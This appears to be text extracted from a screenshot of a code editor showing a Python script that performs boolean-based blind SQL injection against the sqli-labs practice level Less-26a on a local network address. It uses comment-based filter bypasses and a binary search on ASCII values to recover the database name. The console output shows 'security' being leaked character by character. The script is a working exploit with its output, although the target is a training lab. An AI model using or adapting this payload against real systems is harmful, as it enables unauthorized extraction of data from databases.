 1 import requests
2 session = requests.session()
3 url = "http://192.168.2.41/sqli/Less-26a/?id=1'"
4
5
6
7
8 def db():
9 name = ''
10 for i in range(1,50):
11 begin =32
12 end =128
13 tmp = (begin+end)//2
14 while begin < end :
15 paramsGet = url+ "/**/%26%26/**/ascii(substr(database(),{0},1))>{1}%26%26'1".format(i,tmp)
16 response = session.get(paramsGet)
17 if 'Your Login name' in response.text:
18 begin = tmp + 1
19 tmp = (begin+end)//2
问题 输出 调试控制台 终端 端口 注释
securit
security
[Done] exited with code=0 in 0.542 seconds
[Running] python -u "C:\Users\luyuguo\AppData\Local\Temp\tempCodeRunnerFile.python"
s
se
sec
secu
secur
securi
securit
security